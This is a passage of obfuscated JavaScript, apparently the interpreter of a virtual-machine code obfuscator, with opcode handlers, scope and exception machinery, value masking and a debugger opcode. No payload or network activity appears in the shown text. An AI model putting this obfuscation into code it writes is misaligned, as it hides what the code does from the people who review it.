he===a?he+0x1n:+he+0x1,SV++;continue;}case 0x5b:{SA[Sn++]=SC[hS],SV++;continue;}case 0xa3:{let hA=SA[--Sn],hn=SA[--Sn];SA[Sn++]=hn>hA,SV++;continue;}case 0xa4:{let hg=SA[--Sn],ho=SA[--Sn];SA[Sn++]=ho<hg,SV++;continue;}case 0x54:{SA[Sn++]=Sp[hS],SV++;continue;}case 0x1d:{SV=SH[SV];continue;}case 0xa8:{let hV=SA[--Sn],hp=SA[--Sn];SA[Sn++]=hp+hV,SV++;continue;}case 0x11b:{let hW=SA[--Sn];SA[Sn++]=typeof hW===a?hW:+hW,SV++;continue;}case 0xb4:{let hH=SA[--Sn],hM=SA[--Sn];if(hM===null||hM===undefined){if(hH===Symbol['iterator'])throw new TypeError((hM===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+hM+'\x20(reading\x20'+(typeof hH==='symbol'?'\x27'+hH['toString']()+'\x27':typeof hH==='string'?'\x27'+hH+'\x27':typeof hH==='object'||typeof hH==='function'?'\x27<computed\x20key>\x27':'\x27'+String(hH)+'\x27')+')');}SA[Sn++]=hM[hH],SV++;continue;}}if(hs<0x5a){if(h2(hs,hS)){if(h0>0x0){for(let hu=Sz-0x1;hu>=0x0;hu--){So[hu]=SI[--h0];}SL=SI[--h0],Sj=SI[--h0],SR=SI[--h0],SC=SI[--h0],Sn=SI[--h0],SV=SI[--h0],SA[Sn++]=h1,SV++;continue;}return h1;}}else{if(hs<0xc8){if(h3(hs,hS)){if(h0>0x0){for(let hw=Sz-0x1;hw>=0x0;hw--){So[hw]=SI[--h0];}SL=SI[--h0],Sj=SI[--h0],SR=SI[--h0],SC=SI[--h0],Sn=SI[--h0],SV=SI[--h0],SA[Sn++]=h1,SV++;continue;}return h1;}}else{if(h4(hs,hS)){if(h0>0x0){for(let hc=Sz-0x1;hc>=0x0;hc--){So[hc]=SI[--h0];}SL=SI[--h0],Sj=SI[--h0],SR=SI[--h0],SC=SI[--h0],Sn=SI[--h0],SV=SI[--h0],SA[Sn++]=h1,SV++;continue;}return h1;}}}}break;}catch(hE){G=0x0;if(Sa&&Sa['length']>0x0){let hO=Sa[Sa['length']-0x1];Sn=hO['_$spghcb'];hO['_$SG9BsY']!==undefined&&(SL=hO['_$SG9BsY']);if(hO['_$Avr7vT']!==undefined)St=null,Sd(hE),SV=hO['_$Avr7vT'],hO['_$Avr7vT']=undefined,hO['_$uRh4qj']===undefined&&Sa['pop']();else hO['_$uRh4qj']!==undefined?(SV=hO['_$uRh4qj'],hO['_$yz3Bsq']=hE):(SV=hO['_$Y02Fcy'],Sa['pop']());continue;}throw hE;}}if(Si&&!SP){let ha=sU(SL);ha!==undefined&&(Se=ha,SP=!![]);}let h5=Sn>0x0?SA[--Sn]:SP?Se:undefined;if(Si&&!SP&&(h5===undefined||h5===null||typeof h5!=='object'&&typeof h5!=='function'))throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return h5;}function sn(SQ,SC,SX,SD,SY,Se){let SA=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],Sn=0x0,Sg=SQ[0x18],So=new Array((SQ[Sg[0x2]]||0x0)+(SQ[Sg[0x3]]||0x0)),SV=0x0,Sp=SQ[Sg[0x1]],SW=SQ[Sg[0x0]],SH=SQ[Sg[0x4]]||t,SM=SQ[Sg[0x5]]||t,Su=SW['length']>>0x1,Sw=(SQ[Sg[0x2]]*0x1f^SQ[Sg[0x3]]*0x11^Su*0xd^Sp['length']*0x7)>>>0x0&0x3,Sc,SE,SO;switch(Sw){case 0x1:Sc=0x1,SE=0x0,SO=0x1;break;case 0x2:Sc=0x0,SE=Su,SO=0x0;break;case 0x3:Sc=Su,SE=0x0,SO=0x0;break;default:Sc=0x0,SE=0x1,SO=0x1;break;}let Sa=null,St=null,SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined,Sx=-0x1,Sb=-0x1,Sv=!!SQ[Sg[0xa]],SJ=!!SQ[Sg[0xb]],Si=!!SQ[Sg[0xc]],SZ=!!SQ[Sg[0xd]],ST=Se,SN=!!SQ[Sg[0x6]];!Sv&&!SN&&(Se===undefined||Se===null)&&(Se=rNiONml);let Sd=SQ[Sg[0x15]],Sm,SL,Sj,SR,SP,Sz;if(Sd!==undefined){let h7=h8=>typeof h8==='number'&&(h8|0x0)===h8&&!Object['is'](h8,-0x0)?h8^Sd|0x0:h8;Sm=h8=>{SA[Sn++]=h7(h8);},SL=()=>h7(SA[--Sn]),Sj=()=>h7(SA[Sn-0x1]),SR=h8=>{SA[Sn-0x1]=h7(h8);},SP=h8=>h7(SA[Sn-h8]),Sz=(h8,h9)=>{SA[Sn-h8]=h7(h9);};}else Sm=h8=>{SA[Sn++]=h8;},SL=()=>SA[--Sn],Sj=()=>SA[Sn-0x1],SR=h8=>{SA[Sn-0x1]=h8;},SP=h8=>SA[Sn-h8],Sz=(h8,h9)=>{SA[Sn-h8]=h9;};let SI={['_$FqxezO']:new Array(SQ[Sg[0x17]]||0x0),['_$kYIJRM']:null,['_$wOmcBU']:-0x1,['_$07p9sr']:SX};if(SC){let h8=SQ[Sg[0x2]]||0x0;for(let h9=0x0,hs=SC['length']<h8?SC['length']:h8;h9<hs;h9++){So[h9]=SC[h9];}}let h0=(Sv||!SJ)&&SC?s7(SC):null,h1=null,h2=![],h3=So['length'],h4=null,h5=0x0;sB(SQ,SD),sQ(SD,SQ,SX);function h6(hS,hh){if(hS===0x1)Sm(hh);else{if(hS===0x2){if(Sa&&Sa['length']>0x0){let hX=Sa[Sa['length']-0x1];Sn=hX['_$spghcb'];hX['_$SG9BsY']!==undefined&&(SI=hX['_$SG9BsY']);if(hX['_$Avr7vT']!==undefined)Sm(hh),SV=hX['_$Avr7vT'],hX['_$Avr7vT']=undefined,hX['_$uRh4qj']===undefined&&Sa['pop']();else hX['_$uRh4qj']!==undefined?(SV=hX['_$uRh4qj'],hX['_$yz3Bsq']=hh):(SV=hX['_$Y02Fcy'],Sa['pop']());}else throw hh;}else{if(hS===0x3){let hD=hh;if(Sa&&Sa['length']>0x0){let hY=Sa[Sa['length']-0x1];if(hY['_$uRh4qj']!==undefined)SG=!![],Sr=hD,SV=hY['_$uRh4qj'];else return hD;}else return hD;}}}while(SV<Su){try{while(SV<Su){let he=SV<<SO,hA=SW[Sc+he],hn=SW[SE+he];if(hA===O){let hg=SL();return SV++,{['_$GW1Jzb']:H,['_$oEFSGK']:hg,['_$MvSqVK']:h6};}if(hA===c){let ho=SL();return SV++,{['_$GW1Jzb']:M,['_$oEFSGK']:ho,['_$MvSqVK']:h6};}if(hA===E){let hV=SL();return SV++,{['_$GW1Jzb']:u,['_$oEFSGK']:hV,['_$MvSqVK']:h6};}var hU,hy,hB,hQ;!hy&&(hy=function(hp,hW){switch(hp){case 0xe:{let hH=SA[--Sn],hM=SA[--Sn];SA[Sn++]=hM&hH,SV++;break;}case 0x19:{So[hW]=SA[--Sn],SV++;break;}case 0x4a:{SI=SI['_$07p9sr'],SV++;break;}case 0x3d:{let hu=SA[--Sn];SA[Sn++]=Symbol['keyFor'](hu),SV++;break;}case 0x2d:{let hw=SA[--Sn],hc=SA[--Sn],hE=SA[Sn-0x1];s(hE,hc,{'get':hw,'enumerable':![],'configurable':!![]}),SV++;break;}case 0x39:{let hO=SA[--Sn],ha=SA[--Sn];SA[Sn++]=ha/hO,SV++;break;}case 0x3b:{let ht=SA[--Sn],hG=SA[--Sn],hr=SA[Sn-0x1];s(hr,hG,{'value':ht,'writable':!![],'enumerable':![],'configurable':!![]});typeof ht==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],ht,hr));SV++;break;}case 0x2b:{let hF=hW&0xffff,hf=hW>>>0x10;SA[Sn++]=So[hF]+Sp[hf],SV++;break;}case 0x48:{let hl=SA[--Sn];hl!==null&&hl!==undefined?SV=SH[SV]:SV++;break;}case 0x20:{let hK=Sp[hW],hq;if(rNiONmK['_$oWRrXx']&&hK in rNiONmK['_$oWRrXx'])throw new ReferenceError('Cannot\x20access\x20\x27'+hK+'\x27\x20before\x20initialization');if(hK in rNiONmK)hq=rNiONmK[hK];else{if(hK in rNiONml)hq=rNiONml[hK];else throw new ReferenceError(hK+'\x20is\x20not\x20defined');}SA[Sn++]=hq,SV++;break;}case 0x53:{s:{let hk=SA[--Sn],hx=P(SL,hk),hb=SA[--Sn];if(hW===0x1){SA[Sn++]=hx,SV++;break s;}if(rNiONmK['_$fT9G5W']){SV++;break s;}let hv=rNiONmK['_$fWzY4A'];if(hv){let hZ=hv['outer'],hT=hZ?Q(hZ):hv['parent'];if(typeof hT!=='function')throw new TypeError('Super\x20constructor\x20'+String(hT)+'\x20of\x20'+(hZ&&hZ['name']||'anonymous')+'\x20is\x20not\x20a\x20constructor');let hN=hv['newTarget'],hd=Reflect['construct'](hT,hx,hN);Se&&Se!==hd&&U(Se)['forEach'](function(hm){!(hm in hd)&&(hd[hm]=Se[hm]);});Se=hd,h2=!![],sh(SI,Se),SV++;break s;}if(typeof hb!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');let hJ;J['has'](SD)?hJ=sU(SI):hJ=h2?Se:undefined;rNiONmK['_$bsZgjC']=SY;let hi;try{let hm=hb['apply'](Se,hx);hm!==undefined&&hm!==Se&&z(hm)&&(Se&&Object['assign'](hm,Se),Se=hm,SY&&SY['prototype']&&Q(Se)!==SY['prototype']&&B(Se,SY['prototype'])),h2=!![],sh(SI,Se);}catch(hL){let hj=hL&&typeof hL['message']==='string'?hL['message']:'';if(hj['includes']('\x27new\x27')||hj['includes']('Illegal\x20constructor')){let hR=Reflect['construct'](hb,hx,SY);hR!==Se&&Se&&Object['assign'](hR,Se),Se=hR,h2=!![],sh(SI,Se);}else hi=hL;}finally{delete rNiONmK['_$bsZgjC'];}if(hi!==undefined)throw hi;if(hJ!==undefined)throw new ReferenceError('Super\x20constructor\x20may\x20only\x20be\x20called\x20once');SV++;}break;}case 0x1:{SA[Sn-0x1]=!SA[Sn-0x1],SV++;break;}case 0x2:{let hP=hW,hz=SA[--Sn];SI['_$FqxezO'][hP]=hz,SV++;break;}case 0x5:{SA[Sn-0x1]=~SA[Sn-0x1],SV++;break;}case 0xd:{if(typeof SA[Sn-0x1]==='symbol')throw new TypeError('Cannot\x20convert\x20a\x20Symbol\x20value\x20to\x20a\x20string');SA[Sn-0x1]=String(SA[Sn-0x1]),SV++;break;}case 0x13:{debugger;SV++;break;}case 0xa:{SA[--Sn],SA[Sn++]=undefined,SV++;break;}case 0x4c:{S:{let hI=hW&0xffff,U0=hW>>>0x10,U1=SA[--Sn],U2=SI;for(let U6=0x0;U6<U0;U6++){U2=U2['_$07p9sr'];}let U3=U2['_$FqxezO'];if(U3[hI]===U3){let U7=U2['_$sKFTmd'];throw new ReferenceError('Cannot\x20access\x20\x27'+(U7&&U7[hI]||'variable')+'\x27\x20before\x20initialization');}let U4=U2['_$kYIJRM'],U5=U4&&U4[hI];if(U5){if(U5===0x2&&!Sv){SV++;break S;}throw new TypeError('Assignment\x20to\x20constant\x20variable.');}U3[hI]=U1,SV++;break S;}break;}case 0x1d:{SV=SH[SV];break;}case 0x9:{let U8=SA[--Sn];SA[Sn++]=s6(U8),SV++;break;}case 0x52:{let U9=SA[--Sn],Us=SA[--Sn],US=(hW^0x78)>>>0x0,Uh;US<0x10?US<0x8?US<0x4?US<0x2?Uh=US<0x1?Us+U9:Us-U9:Uh=US<0x3?Us*U9:Us/U9:US<0x6?Uh=US<0x5?Us%U9:Us**U9:Uh=US<0x7?Us&U9:Us|U9:US<0xc?US<0xa?Uh=US<0x9?Us^U9:Us<<U9:Uh=US<0xb?Us>>U9:Us>>>U9:US<0xe?Uh=US<0xd?Us==U9:Us!=U9:Uh=US<0xf?Us===U9:Us!==U9:US<0x14?US<0x12?Uh=US<0x11?Us<U9:Us<=U9:Uh=US<0x13?Us>U9:Us>=U9:US<0x18?Uh=US<0x16?Us|U9:Us&U9:Uh=US<0x1c?Us^U9:U9-Us;SA[Sn++]=Uh,SV++;break;}case 0x28:{SA[Sn++]=So[hW],SV++;break;}case 0x36:{let UU=SA[--Sn],Uy={['_$FqxezO']:new Array(hW),['_$kYIJRM']:null,['_$wOmcBU']:-0x1,['_$07p9sr']:UU};SI=Uy,SV++;break;}case 0x3c:{let UB=SA[--Sn],UQ=UB&&UB['i']?UB['i']:UB;if(UQ!=null){if(St!==null)try{let UC=UQ['return'];typeof UC==='function'&&UC['call'](UQ);}catch(UX){}else{let UD=UQ['return'];if(UD!=null){if(typeof UD!=='function')throw new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable');let UY=UD['call'](UQ);s3(UY);}}}SV++;break;}case 0x29:{let Ue=So[hW],UA=Ue&&Ue['_$RBvjAs'];if(UA!==undefined){let Un=Ue['_$sGHEqQ'];Un>=UA['length']?SV=SH[SV]:(Ue['_$sGHEqQ']=Un+0x1,SA[Sn++]=UA[Un],SV++);}else{let Ug=Ue['i'],Uo=D(Ue['n'],Ug,[]);s3(Uo),Uo['done']?SV=SH[SV]:(SA[Sn++]=Uo['value'],SV++);}break;}case 0x41:{let UV=SA[--Sn],Up=SA[--Sn],UW=SA[--Sn];if(typeof Up!=='function')throw new TypeError(Up+'\x20is\x20not\x20a\x20function');let UH=rNiONmK['_$EorSW8'],UM=UH&&A['call'](UH,Up);!UM&&UH&&(Up===C||Up===X)&&(UM=A['call'](UH,UW));let Uu=rNiONmK['_$2s8cPg'];UM&&(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=UM);let Uw;try{if(UV===0x0)Uw=D(Up,UW,t);else{if(UV===0x1){let Uc=SA[--Sn];Uw=Uc&&typeof Uc==='object'&&o['call'](F,Uc)?D(Up,UW,Uc['value']):D(Up,UW,[Uc]);}else Uw=D(Up,UW,P(SL,UV));}SA[Sn++]=Uw;}finally{UM&&(rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=Uu);}SV++;break;}case 0x2c:{SA[Sn++]=SY,SV++;break;}case 0x49:{let UE=SA[--Sn],UO=SA[--Sn],Ua=SA[--Sn];if(Ua===null||Ua===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+Ua+'\x20(setting\x20'+(typeof UO==='symbol'?'\x27'+UO['toString']()+'\x27':typeof UO==='string'?'\x27'+UO+'\x27':typeof UO==='object'||typeof UO==='function'?'\x27<computed\x20key>\x27':'\x27'+String(UO)+'\x27')+')');if(Sv){let Ut=typeof Ua==='object'||typeof Ua==='function'?Ua:Object(Ua);if(!Reflect['set'](Ut,UO,UE,Ua))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(UO)+'\x27\x20of\x20object');}else Ua[UO]=UE;SA[Sn++]=UE,SV++;break;}case 0x2a:{SA[Sn++]=SI,SV++;break;}case 0x38:{let UG=SA[--Sn],Ur=SA[--Sn];SA[Sn++]=Ur%UG,SV++;break;}case 0x6:{hU=Sn>0x0?SA[--Sn]:undefined;return 0x1;break;}case 0x11:{let UF=SA[--Sn],Uf=SA[Sn-0x1],Ul=Sp[hW],UK=s8(Uf);s(UK,Ul,{'get':UF,'enumerable':UK===Uf,'configurable':!![]}),SV++;break;}case 0x1c:{let Uq=SA[--Sn],Uk=SA[--Sn],Ux=SA[Sn-0x1],Ub=s8(Ux);s(Ub,Uk,{'set':Uq,'enumerable':Ub===Ux,'configurable':!![]}),SV++;break;}case 0x4f:{let Uv=SM[SV];if(!Sa)Sa=[];Sa['push']({['_$Avr7vT']:Uv[0x0]>=0x0?Uv[0x0]:undefined,['_$uRh4qj']:Uv[0x1]>=0x0?Uv[0x1]:undefined,['_$Y02Fcy']:Uv[0x2]>=0x0?Uv[0x2]:undefined,['_$spghcb']:Sn,['_$DHDK6h']:SV,['_$SG9BsY']:SI}),SV++;break;}case 0x4e:{let UJ=SA[--Sn],Ui=P(SL,UJ),UZ=SA[--Sn];if(typeof UZ!=='function')throw new TypeError(UZ+'\x20is\x20not\x20a\x20constructor');if(o['call'](f,UZ))throw new TypeError(UZ['name']+'\x20is\x20not\x20a\x20constructor');let UT=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=undefined;let UN;try{UN=Reflect['construct'](UZ,Ui);}finally{rNiONmK['_$2s8cPg']=UT;}SA[Sn++]=UN,SV++;break;}case 0x2f:{SA[Sn-0x1]=typeof SA[Sn-0x1],SV++;break;}case 0x12:{let Ud=SA[--Sn],Um=SA[--Sn];SA[Sn++]=Um>=Ud,SV++;break;}case 0x3f:{let UL=hW&0xffff,Uj=hW>>>0x10;So[UL]<Sp[Uj]?SV=SH[SV]:SV++;break;}case 0x3e:{h:{let UR=hW&0xffff,UP=hW>>>0x10,Uz=SI;for(let y1=0x0;y1<UP;y1++){Uz=Uz['_$07p9sr'];}let UI=Uz['_$FqxezO'],y0=UI[UR];if(y0===UI){let y2=Uz['_$sKFTmd'];throw new ReferenceError('Cannot\x20access\x20\x27'+(y2&&y2[UR]||'variable')+'\x27\x20before\x20initialization');}SA[Sn++]=y0,SV++;break h;}break;}case 0x35:{let y3=SA[Sn-0x3],y4=SA[Sn-0x2],y5=SA[Sn-0x1];SA[Sn-0x3]=y4,SA[Sn-0x2]=y5,SA[Sn-0x1]=y3,SV++;break;}case 0x47:{let y6=SA[--Sn],y7=SA[--Sn];y7===null||y7===undefined?SA[Sn++]=undefined:SA[Sn++]=y7[y6];SV++;break;}case 0x40:{let y8=SA[--Sn],y9=SA[--Sn];SA[Sn++]=y9<<y8,SV++;break;}case 0x4:{let ys=SA[--Sn],yS=SA[Sn-0x1],yh=Sp[hW],yU=s8(yS);s(yU,yh,{'set':ys,'enumerable':yU===yS,'configurable':!![]}),SV++;break;}case 0x51:{let yy=SA[--Sn],yB=SA[Sn-0x1],yQ=Sp[hW];s(yB['prototype'],yQ,{'value':yy,'writable':!![],'enumerable':![],'configurable':!![]});typeof yy==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],yy,yB['prototype']));SV++;break;}case 0x4b:{So[hW]=So[hW]+0x1,SV++;break;}case 0x10:{throw SA[--Sn];break;}case 0x0:{let yC=hW&0xffff,yX=SI['_$FqxezO'];yX[yC]=yX;let yD=hW>>>0x10;yD&&((SI['_$sKFTmd']||(SI['_$sKFTmd']={}))[yC]=Sp[yD-0x1]);SV++;break;}case 0x1b:{let yY=Sp[hW],ye=SA[--Sn],yA=SA[--Sn];if(typeof ye!=='function')throw new TypeError(ye+'\x20is\x20not\x20a\x20function');let yn=rNiONmK['_$EorSW8'],yg=yn&&A['call'](yn,ye);!yg&&yn&&(ye===C||ye===X)&&(yg=A['call'](yn,yA));let yo=rNiONmK['_$2s8cPg'];yg&&(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=yg);let yV;try{if(yY===0x0)yV=D(ye,yA,t);else{if(yY===0x1){let yp=SA[--Sn];yV=yp&&typeof yp==='object'&&o['call'](F,yp)?D(ye,yA,yp['value']):D(ye,yA,[yp]);}else yV=D(ye,yA,P(SL,yY));}SA[Sn++]=yV;}finally{yg&&(rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=yo);}SV++;break;}case 0x46:{!SA[Sn-0x1]?SV=SH[SV]:(SA[--Sn],SV++);break;}case 0x8:{let yW=SI['_$FqxezO'];yW[hW]=yW,SI['_$wOmcBU']=hW,SV++;break;}case 0x2e:{SA[Sn++]=[],SV++;break;}case 0xb:{if(h1===null){if(Sv||!SJ){let yH=h0||SC,yM=yH?yH['length']:0x0;h1=S(Object['prototype']);for(let yu=0x0;yu<yM;yu++){h1[yu]=yH[yu];}s(h1,'length',{'value':yM,'writable':!![],'enumerable':![],'configurable':!![]}),s(h1,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),h1=new Proxy(h1,{'has':function(yw,yc){if(yc===Symbol['toStringTag'])return![];return yc in yw;},'get':function(yw,yc,yE){if(yc===Symbol['toStringTag'])return'Arguments';return Reflect['get'](yw,yc,yE);}}),Sv?s(h1,'callee',{'get':r,'set':r,'enumerable':![],'configurable':![]}):s(h1,'callee',{'value':SD,'writable':!![],'enumerable':![],'configurable':!![]});}else{let yw=SC?SC['length']:0x0,yc={},yE={},yO=SD,ya=![],yt=!![],yG={},yr=function(yq){if(typeof yq!=='string')return NaN;let yk=+yq;return yk>=0x0&&yk%0x1===0x0&&String(yk)===yq?yk:NaN;},yF=function(yq){return!isNaN(yq)&&yq>=0x0;},yf=function(yq){if(yq in yE)return undefined;if(yq in yc)return yc[yq];return yq<SC['length']?SC[yq]:undefined;},yl=function(yq){if(yq in yE)return![];if(yq in yc)return!![];return yq<SC['length']?yq in SC:![];},yK={};s(yK,'length',{'value':yw,'writable':!![],'enumerable':![],'configurable':!![]}),s(yK,'callee',{'value':SD,'writable':!![],'enumerable':![],'configurable':!![]}),s(yK,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),h1=new Proxy(yK,{'get':function(yq,yk,yx){if(yk==='length')return yw;if(yk==='callee')return ya?undefined:yO;if(yk===Symbol['toStringTag'])return'Arguments';let yb=yr(yk);if(yF(yb)){if(yb in yG)return Reflect['get'](yq,yk,yx);return yf(yb);}return Reflect['get'](yq,yk,yx);},'set':function(yq,yk,yx){if(yk==='length'){if(!yt)return![];return yw=yx,yq['length']=yx,!![];}if(yk==='callee')return yO=yx,ya=![],yq['callee']=yx,!![];let yb=yr(yk);if(yF(yb)){if(yb in yG)return Reflect['set'](yq,yk,yx);let yv=h(yq,String(yb));if(yv&&!yv['writable'])return![];if(yb in yE)delete yE[yb],yc[yb]=yx;else yb<SC['length']?SC[yb]=yx:yc[yb]=yx;return!![];}return yq[yk]=yx,!![];},'has':function(yq,yk){if(yk==='length')return!![];if(yk==='callee')return!ya;if(yk===Symbol['toStringTag'])return![];let yx=yr(yk);if(yF(yx)){if(String(yx)in yq)return!![];return yl(yx);}return yk in yq;},'defineProperty':function(yq,yk,yx){if(yk==='length')return'value'in yx&&(yw=yx['value']),'writable'in yx&&(yt=yx['writable']),s(yq,yk,yx),!![];if(yk==='callee')return'value'in yx&&(yO=yx['value']),ya=![],s(yq,yk,yx),!![];let yb=yr(yk);if(yF(yb)){let yv='get'in yx||'set'in yx,yJ=h(yq,String(yb)),yi=yb in yG?yJ?yJ['value']:undefined:yf(yb),yZ=yJ?yJ['writable']!==![]:!![],yT=yJ?yJ['enumerable']!==![]:!![],yN=yJ?yJ['configurable']!==![]:!![],yd;if(yv)yd=yx,yG[yb]=0x1,yb in yc&&delete yc[yb],yb in yE&&delete yE[yb];else{let ym='value'in yx?yx['value']:yi,yL='writable'in yx?yx['writable']:yZ,yj='enumerable'in yx?yx['enumerable']:yT,yR='configurable'in yx?yx['configurable']:yN;yd={'value':ym,'writable':yL,'enumerable':yj,'configurable':yR},'value'in yx&&(!(yb in yG)&&(yb<SC['length']&&!(yb in yE)?SC[yb]=yx['value']:(yc[yb]=yx['value'],yb in yE&&delete yE[yb]))),'writable'in yx&&yx['writable']===![]&&(yG[yb]=0x1,yb in yc&&delete yc[yb],yb in yE&&delete yE[yb]);}return s(yq,String(yb),yd),!![];}return s(yq,yk,yx),!![];},'deleteProperty':function(yq,yk){if(yk==='callee')return ya=!![],delete yq['callee'],!![];let yx=yr(yk);if(yF(yx)){let yv=h(yq,String(yx));if(yv&&yv['configurable']===![])return![];return yx in yG&&delete yG[yx],yx<SC['length']?yE[yx]=0x1:delete yc[yx],delete yq[yk],!![];}let yb=h(yq,yk);if(yb&&yb['configurable']===![])return![];return delete yq[yk],!![];},'preventExtensions':function(yq){let yk=SC?SC['length']:0x0;for(let yx=0x0;yx<yk;yx++){!(yx in yE)&&!h(yq,String(yx))&&s(yq,String(yx),{'value':yf(yx),'writable':!![],'enumerable':!![],'configurable':!![]});}for(let yb in yc){!h(yq,yb)&&s(yq,yb,{'value':yc[yb],'writable':!![],'enumerable':!![],'configurable':!![]});}return Object['preventExtensions'](yq),!![];},'getOwnPropertyDescriptor':function(yq,yk){if(yk==='callee'){if(ya)return undefined;return h(yq,'callee');}if(yk==='length')return h(yq,'length');let yx=yr(yk);if(yF(yx)){if(yx in yG)return h(yq,yk);if(yl(yx)){let yv=h(yq,String(yx));return{'value':yf(yx),'writable':yv?yv['writable']:!![],'enumerable':yv?yv['enumerable']:!![],'configurable':yv?yv['configurable']:!![]};}return h(yq,yk);}let yb=h(yq,yk);if(yb)return yb;return undefined;},'ownKeys':function(yq){let yk=[],yx=SC?SC['length']:0x0;for(let yv=0x0;yv<yx;yv++){!(yv in yE)&&yk['push'](String(yv));}for(let yJ in yc){yk['indexOf'](yJ)===-0x1&&yk['push'](yJ);}yk['push']('length');!ya&&yk['push']('callee');let yb=Reflect['ownKeys'](yq);for(let yi=0x0;yi<yb['length'];yi++){yk['indexOf'](yb[yi])===-0x1&&yk['push'](yb[yi]);}return yk;}});}}SA[Sn++]=h1,SV++;break;}case 0x50:{let yq=SA[--Sn];if(yq==null)throw new TypeError(yq+'\x20is\x20not\x20iterable');let yk=yq[T];if(Array['isArray'](yq)&&yk===Z)SA[Sn++]={['_$RBvjAs']:yq,['_$sGHEqQ']:0x0},SV++;else{if(typeof yk!=='function')throw new TypeError(yq+'\x20is\x20not\x20iterable');let yx=D(yk,yq,[]);s3(yx);let yb=yx['next'];SA[Sn++]={'i':yx,'n':yb},SV++;}break;}case 0x18:{let yv=SA[--Sn],yJ=SA[Sn-0x1];if(Array['isArray'](yv))Array['prototype']['push']['apply'](yJ,yv);else for(let yi of yv){yJ['push'](yi);}SV++;break;}case 0x37:{let yZ=hW&0xffff,yT=hW>>>0x10,yN=So[yZ],yd=Sp[yT];SA[Sn++]=yN[yd],SV++;break;}case 0x32:{let ym=Sp[hW],yL=!![];ym in rNiONml&&(yL=delete rNiONml[ym]);yL&&ym in rNiONmK&&(yL=delete rNiONmK[ym]);SA[Sn++]=yL,SV++;break;}case 0x4d:{let yj=SA[--Sn],yR=SA[--Sn];SA[Sn++]=yR*yj,SV++;break;}case 0x3a:{let yP=SA[--Sn],yz=SA[--Sn];SA[Sn++]=yz>>>yP,SV++;break;}case 0xc:{let yI=SA[--Sn],B0=SA[--Sn];SA[Sn++]=B0**yI,SV++;break;}case 0x34:{let B1=SA[--Sn],B2=SA[Sn-0x1],B3=Sp[hW];s(B2,B3,{'get':B1,'enumerable':![],'configurable':!![]}),SV++;break;}case 0x1a:{let B4=SA[Sn-0x1],B5=Sp[hW];if(B4===null||B4===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+B4+'\x20(reading\x20'+'\x27'+String(B5)+'\x27'+')');SA[Sn++]=B4[B5],SV++;break;}case 0x54:{SA[Sn++]=Sp[hW],SV++;break;}case 0x3:{let B6=SA[--Sn],B7=SA[--Sn];SA[Sn++]=B7==B6,SV++;break;}case 0x16:{let B8=SA[--Sn],B9=typeof B8==='object'?B8:S6(B8);B8=B9;let Bs=B9&&B9[0x18],BS=B9&&B9[Bs[0x6]],Bh=B9&&B9[Bs[0x7]],BU=B9&&B9[Bs[0x8]],By=B9&&B9[Bs[0x9]],BB=B9&&B9[Bs[0x2]]||0x0,BQ=B9&&B9[Bs[0xa]],BC=BS?ST:undefined,BX=SI,BD;if(BU)BD=sD(S8,B8,BX,f,BQ,rNiONml,Bh);else{if(Bh)BS?BD=se(S7,B8,BX,BC):BD=sX(S7,B8,BX,BQ,rNiONml);else{if(BS){BD=sY(so,B8,BX,BC);let BY=rNiONmK['_$AGVLOF'];BY===undefined&&SD&&J['has'](SD)&&(BY=J['get'](SD)),BY!==undefined&&J['set'](BD,BY);}else BD=sC(so,B8,BX,BQ,rNiONml,By);}}R(BD,'length',{'value':BB,'writable':![],'enumerable':![],'configurable':!![]}),SA[Sn++]=BD,SV++;break;}case 0x17:{let Be=hW&0xffff,BA=hW>>0x10,Bn=Sp[Be],Bg=Sp[BA];SA[Sn++]=new RegExp(Bn,Bg),SV++;break;}case 0xf:{let Bo=SA[--Sn],BV=Sp[hW];if(Bo===null||Bo===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Bo+'\x20(reading\x20'+'\x27'+String(BV)+'\x27'+')');SA[Sn++]=Bo[BV],SV++;break;}}},hB=function(hp,hW){switch(hp){case 0x5e:{let hH=SA[--Sn],hM=SA[Sn-0x1];hM['push'](hH),SV++;break;}case 0x92:{let hu=SA[Sn-0x1];hu['length']++,SV++;break;}case 0x69:{let hw=i[hW],hc=SA[--Sn];if(hw){for(let hE=0x0;hE<hc;hE++)SA[--Sn];for(let hO=0x0;hO<hc;hO++)SA[--Sn];SA[Sn++]=hw;}else{let ha=new Array(hc);for(let hG=hc-0x1;hG>=0x0;hG--)ha[hG]=SA[--Sn];let ht=new Array(hc);for(let hr=hc-0x1;hr>=0x0;hr--)ht[hr]=SA[--Sn];s(ht,'raw',{'value':Object['freeze'](ha)}),Object['freeze'](ht),i[hW]=ht,SA[Sn++]=ht;}SV++;break;}case 0x95:{SC[hW]=SA[--Sn],SV++;break;}case 0x84:{let hF=SA[--Sn],hf=SA[Sn-0x1],hl=Sp[hW];s(hf,hl,{'value':hF,'writable':!![],'enumerable':![],'configurable':!![]});typeof 